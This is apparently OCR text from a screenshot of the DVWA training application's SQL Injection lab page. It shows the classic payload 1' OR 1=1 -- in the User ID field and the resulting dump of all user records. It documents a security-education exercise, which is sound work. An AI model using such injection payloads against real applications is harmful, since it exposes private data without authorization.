 Vulnerability: SQL Injectio
Not secure | gustiman.space
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 --
First name: admin
Surname: admin
ID: 1' OR 1=1 --
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 --
First name: Hack
Surname: Me
ID: 1' OR 1=1 --
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 --
First name: Bob
Surname: Smith